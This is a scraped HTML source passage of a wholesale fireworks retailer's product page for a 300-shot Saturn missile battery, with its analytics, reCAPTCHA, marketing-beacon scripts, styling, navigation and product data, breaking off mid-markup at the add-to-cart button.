		'brand'		: 'The Great American Fireworks Co.',
		'category'	: '200 Gram Repeaters'
	} ); 

	ga( 'ec:setAction', 'detail' );


ga( 'send', 'pageview', { 'page':'\/wholesale\/product\/w-j-ga101700\/300-shot-saturn-missile-battery\u003F' } );


</script><style type="text/css" media="all" rel="stylesheet" data-resource-group="modules" data-resource-code="tgreviews">.product-prod--bottom:has(.t-tgreviews__form) {.product-prod--video-wrap {align-self: start;padding-top: 5rem;.product-prod--video {top: unset;transform: unset;}}}/* ------------------------ =Form Template------------------------ */.prod .t-tgreviews__form {max-height: 75dvh;max-width: 40rem;overflow: clip auto;}.t-tgreviews__form {background-color: #fff;border-radius: 0.5rem;padding: 2rem;fieldset {font: unset;.c-heading-foxtrot {font-size: 1rem;font-weight: bold;}.c-form-list:not(.o-layout) {list-style: none;margin: 0;padding: 0;}.c-form-list__item {display: block;margin-bottom: 0.5em;width: 100%;}.c-form-list .c-form-list__item:last-child,.c-form-list .c-form__item:last-child {margin-bottom: 0;}@media (min-width: 48em) {.c-form-list__item {max-width: 20em;}.c-form-list__item--full {max-width: 100%;}}.c-form-label {display: inline-flex;gap: 0.25em;}.c-control-group {align-items: stretch;display: flex;flex-wrap: wrap;position: relative;width: 100%;}.c-control-group .c-control-group__button,.c-control-group .c-control-group__field {border-radius: 0;flex: 1 1 auto;min-width: 0;position: relative;width: 1%;}.c-control-group .c-control-group__field {height: auto;margin-bottom: 0;}.c-control-group .c-control-group__button:not(:first-child):not(:first-of-type),.c-control-group .c-control-group__field:not(:first-child):not(:first-of-type) {border-left-width: 0;}.c-control-group__field[type="text"][disabled] {color: #000;}}}.t-tgr_rating {display: inline-flex;flex-direction: row-reverse;}.t-tgr_rating > input {clip: rect(0 0 0 0);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;white-space: nowrap;width: 1px;}.t-tgr_rating > label {align-items: center;cursor: pointer;display: inline-flex;gap: 1em;justify-content: center;.u-icon-star-full {fill: #ddd;}}.t-tgr_rating > label:first-child {margin-right: -0.25rem;}.t-tgr_rating:not(:hover) > input:checked ~ label,.t-tgr_rating > label:hover,.t-tgr_rating > label:hover ~ label,.t-tgr_rating > input:checked + label:hover,.t-tgr_rating > input:checked ~ label:hover,.t-tgr_rating > label:hover ~ input:checked ~ label,.t-tgr_rating > input:checked ~ label:hover ~ label {color: #ea0605;.u-icon-star-full {fill: #ea0605;}}/* ------------------------ =Reviews Template------------------------ */.t-tgreview_container {line-height: 1;}.t-tgreviews_average__star,.t-tgreviews_average__star-overlay {color: rgba(0, 0, 0, 0.2);position: relative;}.t-tgreviews_average__star {display: inline-block;font-size: 1.25rem;position: relative;}.t-tgreviews_average__star-overlay {left: 0;overflow: hidden;position: absolute;top: 0;}.t-tgreviews_average__star-number {border: 1px solid #aaa;border-radius: 4px;font-size: 0.8rem;font-weight: bold;padding: 4px;}.t-review-star-color {color: #ea0605;}.t-tgreviews_average__star:hover {cursor: pointer;}@media screen and (min-width: 480px) {.t-tgreviews_average__star {font-size: 1.5rem;}}.t-tgreview_description-container {align-items: center;cursor: pointer;font-size: 0.9rem;gap: 0.5rem;margin-bottom: 0.5rem;}.t-tgreview_full {border: 1px solid #ccc;display: grid;gap: 1rem;grid-template-columns: repeat(auto-fit, minmax(20rem, 1fr));padding: 1rem;}.t-tgreviews-overviews {align-items: center;display: flex;flex-direction: column;gap: 0.5rem;justify-content: space-between;.t-tgreviews-overviews__average {font-size: 2rem;font-weight: 600;}.t-tgreviews_average__star {font-size: 2.5rem;}.t-write_review_link {font-weight: 400;height: auto;line-height: unset;padding: 1rem;}}.t-tgreviews-breakdowns {display: flex;flex-direction: column;gap: 0.5rem;justify-content: space-between;}.t-tgreviews-breakdown {align-items: center;display: flex;gap: 1ch;}.t-tgreviews-breakdown__rating {flex: 0 0 auto;}.t-tgreviews-breakdown__percent {flex: 1 1 auto;}.t-tgreviews-breakdown__percentage {background: #ccc;height: 5px;margin-top: 5px;position: relative;}.t-tgreviews-breakdown__percentage-overlay {background: #ea0605;height: 5px;left: 0;position: absolute;top: 0;}.t-tgreviews-breakdown__count {flex: 0 0 auto;}.t-tgreview_container_full,.t-tgreviews-reviews {display: flex;flex-direction: column;gap: 1.5rem;}.t-tgreview_container_full {padding-inline: 1rem;width: 100%;}.t-tgreviews-review {border-bottom: 1px solid #ccc;display: grid;gap: 0.5rem 0;line-height: 1.5;padding-bottom: 1rem;@media screen and (min-width: 960px) {grid-template-columns: 1fr 12rem;}.t-tgreviews-verified-buyer {color: #1f874b;font-size: 0.875rem;font-weight: bold;}.t-tgreviews-review__user {display: flex;flex-direction: column;font-size: 0.8125rem;}.t-tgreviews-review__summary,.tgreviews-review__additionalfields {grid-column: 1/-1;}}.t-tgreviews-sort-page {display: flex;gap: 1rem;justify-content: end;.tgreviews-sorting {margin: 0;}.tgreviews-label {display: block;font-size: 0.875rem;padding-bottom: 0.125rem;}}.ctgy .tgreviews__no-reviews,.srch .tgreviews__no-reviews {display: none;}</style><link type="text/css" media="all" rel="stylesheet" integrity="sha256-azmnEQ3xc/D/uyeo8T0LRWmDOBwhr17Rk6GtYjKzS1Q= sha384-ay0u+m/lfMTZvLWdRXoOUUDgVWll4GjZDJR2ol20vWaaiUwryZRUpqKJBEHon4ou sha512-eC4RTTPvGENwj9AjzK7ScIdJ5maflRvKmNWuPVSqybAWjX673EuhBYyOhS91z78CAJACO2TlCxWioQczmPA/6g==" crossorigin="anonymous" href="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=CSSResource_Output&amp;CSSResource_Code=mm-theme-styles&T=e96976d9" data-resource-group="modules" data-resource-code="mm-theme-styles" /><script type="text/javascript" data-resource-group="modules" data-resource-code="recaptcha_v3">
(() =>
{
var script;
script	= document.createElement( 'script' );
script.src	= 'https://www.google.com/recaptcha/api.js?render=6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y';
document.documentElement.appendChild( script );
} )();
document.addEventListener( 'DOMContentLoaded', () =>
{
var form, element, elements, form_lookup;
form_lookup = new Array();
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"ICST\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'customer_account_create' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"EMPW\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'customer_forgot_password' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"WaitlistAdd\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'WaitlistAdd' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"TGRADD\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'product_review' );
}
}
} );
class Miva_reCAPTCHAv3_FormSubmitListener
{
#form;
#submitting;
#event_submit;
#original_submit;
#recaptcha_action;
#event_fallback_submit;
constructor( form, recaptcha_action )
{
this.#form	= form;
this.#submitting	= false;
this.#original_submit	= form.submit;
this.#recaptcha_action	= recaptcha_action;
this.#event_fallback_submit	= () => { this.#form.submit(); };
this.#event_submit	= ( e ) =>
{
e.stopImmediatePropagation();
e.preventDefault();
//
// Trigger overwritten submit to build reCAPTCHAv3 response, where the original
// form submit will be restored in the callback and the "submit" listener removed.
//
this.#form.submit();
}
this.#form.submit	= () =>
{
if ( this.#submitting )
{
return;
}
this.#submitting = true;
Miva_reCAPTCHAv3_Submit( this.#recaptcha_action, ( token ) =>
{
var input_response;
this.#submitting	= false;
input_response	= document.createElement( 'input' );
input_response.type	= 'hidden';
input_response.name	= 'reCAPTCHAv3_Response';
input_response.value	= token;
this.#form.submit	= this.#original_submit;
this.#form.removeEventListener( 'submit', this.#event_submit, { capture: true } );
this.#form.appendChild( input_response );
if ( this.#form.requestSubmit )
{
this.#form.requestSubmit();
}
else
{
this.#form.addEventListener( 'submit', this.#event_fallback_submit );
this.#form.dispatchEvent( new Event( 'submit', { bubbles: true, cancelable: true } ) );
this.#form.removeEventListener( 'submit', this.#event_fallback_submit );
}
} );
};
this.#form.addEventListener( 'submit', this.#event_submit, { capture: true } );
}
}
function Miva_reCAPTCHAv3_Submit( recaptcha_action, callback )
{
try
{
grecaptcha.ready( () => {
try
{
grecaptcha.execute( '6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y', { action: recaptcha_action } ).then( ( token ) => {
callback( token );
} );
}
catch ( e )
{
setTimeout( () => callback( 'recaptcha failed' ) );
}
} );
}
catch ( e )
{
setTimeout( () => callback( 'recaptcha failed' ) );
}
}
</script><script type="text/javascript" data-resource-group="modules" data-resource-code="sendlane_beacon">
const script = document.createElement('script');
script.src = 'https://sendlane.com/scripts/pusher.js';
script.async = true;
script.setAttribute( 'data-token', '1916d011-dfe7-4e7e-8f30-b33091c17003' );
document.head.appendChild(script);
window._Sendlane = window._Sendlane || [];
</script><script type="text/javascript" data-resource-group="modules" data-resource-code="sendlane_events">
_Sendlane.push(
{
"event":	"product_viewed",
"product_id":	"JG4001",
"email":	""
} );
</script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=runtime.js" integrity="sha512-UI0Old4Ws3U391nyoV0vFyAAtTIBCB9lfyjeFmbSL6hXEydc+i1+rNXGUyHS0Cxie86+826pP73MUPWZOfFyQg==" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=MivaEvents.js" integrity="sha512-8/iYA8EaRbo9g3TubGIEbmJIZWr4wZpFEvSwDUq9II5D2f99Ox84fiXxr3z0nu5jUlnyhrJ/chNNXGDcKILpeA==" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=AttributeMachine.js" integrity="sha512-+ROSkelNOA6JC6EZoiYVRC+iWxavQkF0/byFn5fp4pNIYnUfN7WRQ6hr6NTztuFhY/HzG54/NqwwVUiwKPQ5YA==" crossorigin="anonymous"></script><script>AttributeMachine.prototype.Generate_Discount = function (discount) {var discount_div;discount_div = document.createElement('div');discount_div.innerHTML = discount.descrip + ': ' + discount.formatted_discount;return discount_div;};AttributeMachine.prototype.Generate_Swatch = function (product_code, attribute, option) {var swatch = document.createElement('li'),wrap = document.createElement('span'),img = document.createElement('img');img.src = option.image;swatch.setAttribute('alt', option.prompt);swatch.setAttribute('title', option.prompt);swatch.setAttribute('data-code', option.code);swatch.setAttribute('data-color', option.prompt);swatch.appendChild(wrap);wrap.appendChild(img);return swatch;};AttributeMachine.prototype.Swatch_Click = function(input, attribute, option) {var i,swatchNameElement = document.getElementById('js-swatch-name');for (i = 0; i < input.select.options.length; i++) {if (input.select.options[i].value == option.code) {input.select.selectedIndex = i;};};if (attribute.inventory) {this.Attribute_Changed(input);};swatchNameElement.innerHTML = option.prompt;};</script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=ImageMachine.js" integrity="sha512-B88gkoq1NEqd0Zc3p48DrG7Ta9AzVKPJwMn9rkLxbr1OZG46PA5e/BM30sKp4MRyvaNe3HzeU4ITBMYkfmtqHQ==" crossorigin="anonymous"></script><script>var gallery = [],thumbnailIndex = 0;generate_thumbnail_event = new Event('ImageMachine_Generate_Thumbnail');ImageMachine.prototype.ImageMachine_Generate_Thumbnail = function (thumbnail_image, main_image, closeup_image, type_code) {var thumbnail,img;thumbnail = document.createElement('div');thumbnail.className = 'thumbnail-img-wrap';thumbnail.setAttribute('data-index', thumbnailIndex++);if (typeof(thumbnail_image) == 'string' && thumbnail_image.length > 0) {img = document.createElement('img');img.src = thumbnail_image;thumbnail.appendChild(img);};var gallery_image = (typeof(closeup_image) == 'string' && closeup_image.length > 0) ? closeup_image : main_image;gallery.push({src: gallery_image,title: '300-Shot Saturn Missile Battery'});document.dispatchEvent(generate_thumbnail_event);return thumbnail;};</script><meta property="og:title" content="300-Shot Saturn Missile Battery" /><meta property="og:type" content="product" /><meta property="og:image" content="https://www.superiorfireworks.com/mm5/graphics/00000002/GAFC-300ShotSaturnMissileBattery.jpg" /><meta property="og:url" content="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery" /><meta property="og:site_name" content="Superior Fireworks Wholesale" /><meta property="og:description" content="Check out the deal on 300-Shot Saturn Missile Battery at Superior Fireworks Wholesale" /><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@https://twitter.com/SuperiorFirewks"><meta name="twitter:creator" content="@https://twitter.com/SuperiorFirewks"><meta name="twitter:url" content="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery"><meta name="twitter:title" content="300-Shot Saturn Missile Battery"><meta name="twitter:description" content="Check out the deal on 300-Shot Saturn Missile Battery at Superior Fireworks Wholesale"><meta name="twitter:image" content="https://www.superiorfireworks.com/mm5/graphics/00000002/GAFC-300ShotSaturnMissileBattery.jpg"><meta name="twitter:image:alt" content="300-Shot Saturn Missile Battery"><link rel="next" href="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery?p=2" /><!-- power reviews --></head><body id="js-PROD" class="prod single-column JG4001"><!-- Google Tag Manager (noscript) --><noscript xmlns:mvt="http://www.w3.org/1999/html"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRWWKPJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!--[if lt IE 9]> <p class="message closable message-info browsehappy align-center"><a href="#" class="close">&times;</a>You are using an <strong>outdated</strong> browser.<br />Please <a href="http://browsehappy.com/" target="_blank" rel="nofollow">upgrade your browser</a> to improve your experience.</p> <![endif]--><header class="header"><div class="header--top secondary-font"><div class="wrap"><div class="row"><div class="column large-two-thirds large-show hide header--top__left"><ul class="inline-list np nm uppercase header--top__links">
<li><a href="https://www.superiorfireworks.com/wholesale/ordering-information" target="_self">Ordering Process</a></li>
<li><a href="/wholesale/ordering-information#discounts" target="_self">Volume Discounts</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/shipping" target="_self">Shipping Info</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/show-builder-catalog" target="_self">Show Builder</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/apply-for-a-reseller-account" target="_self">Reseller Application</a></li>
<li><a href="/blog" target="_self">Blog</a></li>
</ul>
</div><div class="column medium-half seven-twelfths large-hide show header--main__store secondary-font"><div class="header--main__store-inner"><span class="header--main__store-subtitle uppercase">You are Shopping</span><span class="header--main__store-selection uppercase">Wholesale <span data-icon="&#x43;" class="primary-color header--main__store-icon"></span></span><ul class="navigation-set horizontal-drop-down">
<li class="level-1"><a href="/retail" target="_self">Retail</a>
</li>
<li class="level-1"><a href="/wholesale" target="_self">Wholesale</a>
</li>
<li class="level-1"><a href="https://www.superiorcelebrations.com" target="_blank">Celebrations</a>
</li>
</ul>
</div></div><div class="column medium-half large-one-third five-twelfths align-right"><div class="header--top__phone medium-inline-block hide">(904) 213-0615</div><div class="header--top__account inline-block"><a href="https://www.superiorfireworks.com/wholesale/customer-account" class="no-decoration uppercase"><span class="icon-SF-Icons_Account header--top__account-icon"></span><span class="header--top__account-text">My Account</span><span data-icon="&#x43;" class="header--top__account-arrow-icon"></span></a></div></div></div></div></div><div class="header--main"><div class="wrap"><div class="row flex"><div class="column x-large-one-eighth large-one-sixth one-fourth header--main__menu secondary-font uppercase flex ai-center jc-center js-main-menu-toggle "><div class="header--main__menu-toggle align-center primary-color"><div class="hamburger hamburger--collapse js-hamburger"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div> Shop<span class="medium-inline-block hide">&nbsp;All</span></div></div><div class="column x-large-one-eighth large-one-sixth large-flex hide header--main__store ai-center jc-center secondary-font"><div class="header--main__store-inner"><div class="header--main__store-subtitle uppercase">You are Shopping</div><div class="header--main__store-selection uppercase">Wholesale <span data-icon="&#x43;" class="primary-color header--main__store-icon"></span><ul class="navigation-set horizontal-drop-down">
<li class="level-1"><a href="/retail" target="_self">Retail</a>
</li>
<li class="level-1"><a href="/wholesale" target="_self">Wholesale</a>
</li>
<li class="level-1"><a href="https://www.superiorcelebrations.com" target="_blank">Celebrations</a>
</li>
</ul>
</div></div></div><div class="column x-large-half large-two-sixths half header--main__logo flex ai-center jc-center"><div class="header--main__logo-inner"><a href="https://www.superiorfireworks.com/wholesale"><img src="graphics/00000002/superior-logo-250w-2019.png" alt="Superior Fireworks" title="Superior Fireworks" /></a></div></div><div class="column x-large-one-eighth large-one-sixth large-flex hide header--main__search uppercase secondary-font flex ai-center jc-center"><div class="header--main__search-inner align-center" data-hook="cmp-togglesearch" data-searchel=".header--search"><span data-icon="&#x55;" class="header--main__search-icon"></span> Search</div></div><div class="column x-large-one-eighth large-one-sixth one-fourth header--main__minibasket uppercase secondary-font flex ai-center jc-center"><div class="header--main__minibasket-inner" id="js-minibasket" data-count="0"><span class="icon-SF-Icons_Cart-white header--main__minibasket-icon"></span><span class="medium-inline-block hide">&nbsp;My Cart&nbsp;</span><span class="js-minibasket-count header--main__minibasket-count primary-bg">0</span></div></div><div id="js-mini-basket-container" class="column whole small-half large-one-third mini-basket-container"><div class="row mini-basket-content" data-itemcount="0" data-subtotal=""><span data-icon="&#xe051;" class="mini-basket-close" title="Close"></span><h3 class="column whole np nm secondary-font uppercase">Shopping Cart</h3><div class="red mini-basket-seperator">&bull;&bull;&bull;&bull;&bull;</div><script>const GA_view_cart_minibask = new CustomEvent('GA_view_cart', {detail: {GA_version: '4'}});window.addEventListener('GA_view_cart', function () {// console.log('Minibasket!');});</script><div class="breaker clear"></div><p class="column whole align-center">Your cart is currently empty.</p></div></div></div></div></div><div class="large-hide header--search"><div class="row"><div class="column whole np"><form method="" action="https://www.superiorfireworks.com/wholesale/search" class="flex np nm header--search__form"><span class="mm_searchfield_container">
<input type="text" name="Search" class="mm_searchfield textfield" data-mm_searchfield="Yes" data-mm_searchfield_id="ab922bf9561ce4a3481178793f23115a" value="" autocomplete="off" />
<span class="mm_searchfield_menu" data-mm_searchfield_menu="Yes" data-mm_searchfield_id="ab922bf9561ce4a3481178793f23115a"></span>
</span>
<button type="submit" class="header--search__btn nb nm"><span data-icon="&#x55;" class="header--search__icon"></span></button></form></div></div></div></header><div class="wrap">
<div class="main-navigation navigation_main">
<div class="main-navigation--inner">
<ul class="navigation-set main-navigation--links uppercase secondary-font no-list np nm">
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/new-products" target="_self">New Products</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/ready-to-go-shows" target="_self">Ready-to-Go Shows™</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/assortments" target="_self">Assortments</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/500-gram-repeaters" target="_self">500 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/350-gram-repeaters" target="_self">350 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/200-gram-repeaters" target="_self">200 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/finale-racks" target="_self">Finale Racks</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/modulars" target="_self">Modulars</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/parachutes" target="_self">Parachutes</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/reloadable-shells" target="_self">Reloadable Shells</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/rockets" target="_self">Rockets</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/roman-candles" target="_self">Roman Candles</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/firecrackers" target="_self">Firecrackers</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/fountains" target="_self">Fountains</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/novelties" target="_self">Novelties</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/accessories" target="_self">Accessories</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/promotional-gear" target="_self">Promotional Gear</a></li>
</ul>
</div>
</div>
</div><div class="breadcrumbs align-center"><div class="row"><nav class="column whole wrap float-none large-np"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.superiorfireworks.com/wholesale" class="breadcrumb-home" itemprop="item"><span itemprop="name">Wholesale Home</span></a><span class="breadcrumb-border">&#47;</span><meta itemprop="position" content="1"/></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.superiorfireworks.com/wholesale/category/200-gram-repeaters"><span itemprop="name">200 Gram Repeaters</span></a><span class="breadcrumb-border">&#47;</span><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">300-Shot Saturn Missile Battery</span><meta itemprop="item" content="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery" /><meta itemprop="position" content="3" /></li></ul></nav></div><div id="header_promo_banner" class="readytheme-contentsection">
</div>
</div><!-- end breadcrumbs --><div class="site-wrapper"><div id="sitewide_communication" class="readytheme-contentsection">
</div>
<div class="row hdft-header"><div class="wrap wrap--1300"><div id="messages" class="readytheme-contentsection">
<div class="column whole"></div>
</div>
</div></div><div class="prod-ctgy-hdft-header"><div class="wrap wrap--1300"></div></div><div class="wrap"><div class="row"><div class="x-large-three-fourths centered column"><div class="row large-flex rigid"><div class="column large-half flex ai-center jc-center row rigid prod-image-group"><div class="column whole prod-product--main-image align-center"><div class="prod-product--main-image__inner"><img src="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_540,h_705/graphics/00000002/GAFC-300ShotSaturnMissileBattery.jpg" srcset="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_1080,h_1410/graphics/00000002/GAFC-300ShotSaturnMissileBattery.jpg 2x" alt="300-Shot Saturn Missile Battery" data-large="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_1080,h_1410/graphics/00000002/GAFC-300ShotSaturnMissileBattery.jpg" id="js-main-image-zoom" /></div></div><!-- end ?--></div><div class="column x-large-five-twelfths x-large-push-one-twelfth large-half"><div class="prod-product--code uppercase secondary-font">Code: JG4001</div><script>var productJsonData = {
	"active": 1,
	"agrpcount": 0,
	"all_reviews": {
		"code": "JG4001",
		"fullreviews": "",
		"reviews": {
			"fullreview": ""
		}
	},
	"allowwaitlist": 1,
	"base_price": 160.37,
	"brand": "The Great American Fireworks Co.",
	"cancat_id": 3,
	"canonical_category": {
		"active": 1,
		"agrpcount": 0,
		"code": "repeaters",
		"depth": 0,
		"disp_order": 4,
		"dt_created": 1516986213,
		"dt_updated": 1747679647,
		"id": 3,
		"name": "200 Gram Repeaters",
		"original_parent_id": 0,
		"page_code": "",
		"page_title": "",
		"parent_id": 0,
		"validated_parent_id": 0
	},
	"catcount": 3,
	"category": {
		"active": 1,
		"agrpcount": 0,
		"code": "repeaters",
		"depth": 0,
		"disp_order": 4,
		"dt_created": 1516986213,
		"dt_updated": 1747679647,
		"id": 3,
		"name": "200 Gram Repeaters",
		"original_parent_id": 0,
		"page_code": "",
		"page_title": "",
		"parent_id": 0,
		"validated_parent_id": 0
	},
	"code": "JG4001",
	"cost": 6.28,
	"customfield_values": {
		"customfields": {
			"colors": [
				"Silver"
			],
			"coming_soon": "",
			"desc_long": "",
			"new": "",
			"prod_notes": "",
			"shots": 300,
			"show_builder_code": "",
			"show_ignite_code": "",
			"show_no_of_fireworks": "",
			"show_no_of_positions": "",
			"unit": "",
			"video": "G4001_300ShotSaturnMissileBattery.mp4"
		},
		"productimagecustomfields": {
			"main": "graphics\/00000002\/GAFC-300ShotSaturnMissileBattery.jpg"
		},
		"tgreviews": {
			"tgr_rating": 4.5,
			"tgr_review_count": 2
		}
	},
	"descrip": "The classic Saturn Missile Battery is a favorite for fireworks fans of all ages, and the 300-shot size is a perfect balance of duration and value. It starts with a slower pace of whistling, silver tails to reports, and builds in intensity to a rapid-fire finale.",
	"discount_count": "",
	"discounts": "",
	"disp_order": 343,
	"dt_created": 1516986213,
	"dt_updated": 1768824131,
	"formatted_base_price": "$160.37",
	"formatted_cost": "$6.28",
	"formatted_price": "$160.37",
	"formatted_retail": "$160.37",
	"formatted_weight": "37.50 pounds",
	"id": 343,
	"image": "SFX300ShotSaturnMissile-Hi.jpg",
	"inv_active": 1,
	"inv_available": 844,
	"inv_instock": 824,
	"inv_level": "in",
	"inv_long": "In Stock",
	"inv_low_level": 20,
	"inv_low_track": 1,
	"inv_out_level": 0,
	"inv_out_track": 1,
	"inv_short": "In Stock",
	"link": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/w-j-ga101700\/300-shot-saturn-missile-battery",
	"metafield_count": 0,
	"metafields": "",
	"name": "300-Shot Saturn Missile Battery",
	"original_active": 1,
	"page_code": "",
	"page_title": "",
	"pgrpcount": 2,
	"preorder": "",
	"preorderdate": "",
	"price": 160.37,
	"quantity": 0,
	"retail": 160.37,
	"sku": "JG4001",
	"taxable": 1,
	"thumbnail": "SFX300ShotSaturnMissile.jpg",
	"video_url": "G4001_300ShotSaturnMissileBattery.mp4",
	"weight": 37.5
};//console.log(productJsonData);</script><h1 class="prod-product--name uppercase secondary-font">300-Shot Saturn Missile Battery</h1><div class="flex jc-space-between"><div class="prod-product--reviews-mini"><div id="pr-reviewsnippet"></div></div></div><div class="t-tgreview_container t-write_review_link" data-rating="4.5" data-review-count="2"><div class="flex t-tgreview_description-container"><span class="t-tgreviews_average__star" title="4.5 out of 5.">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:90%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span><span class="t-tgreviews_average__star-number secondary-font">4.5</span><span>2 Reviews</span></div></div><div class="prod-product--pricing secondary-font"><s id="js-additional-price" class="product-additional-price"></s><span id="js-price-value" class="product-price primary-color" data-base-price="160.37">$160.37</span> <span class="price-perunit">($13.36/Each)</span></div><div id="js-processing-purchase" class="processing-purchase"><img src="themes/retail/images/img_ajax_processing.gif?v=4" alt="Processing..." title="Processing..."></div><div id="js-purchase-message" class="message message-warning purchase-message"></div><form method="post" action="https://www.superiorfireworks.com/wholesale/bask-ajax" name="add" id="js-purchase-product" class="inline-labeling"><input type="hidden" name="Old_Screen" value="PROD" /><input type="hidden" name="Old_Search" value="" /><input type="hidden" name="Action" value="ADPR" /><input type="hidden" name="Product_Code" value="JG4001" /><input type="hidden" name="Category_Code" value="repeaters" /><input type="hidden" name="Category_Name" value="200 Gram Repeaters" /><input type="hidden" name="Offset" value="" /><input type="hidden" name="AllOffset" value="" /><input type="hidden" name="CatListingOffset" value="" /><input type="hidden" name="RelatedOffset" value="" /><input type="hidden" name="SearchOffset" value="" /><input type="hidden" name="GA4_Product_Name" value="300-Shot Saturn Missile Battery" /><input type="hidden" name="GA4_Product_Price" value="160.37" /><div class="row"><div id="js-product-attributes" class="column whole product-attributes"><input type="hidden" name="Product_Attribute_Count" value="0" id="js-product-attribute-count" /></div></div><div class="row add-to-cart-wrap flex rigid"><div class="is--qty-wrapper column two-fifths nrp"><input type="text" name="Quantity" class="product--listing-qty prod-product--qty bold js-update-quantity input" value="1"><div class="product-listing--increase-decrease-wrap"><span class="js-increase-quantity product-listing--increase-quantity" unselectable="on" data-icon="2"></span><span class="js-decrease-quantity product-listing--decrease-quantity" unselectable="on" data-icon="3"></span></div></div><div class="column three-fifths"><button type="submit" id="js-add-to-cart" class="button button-block uppercase add-to-cart white bold 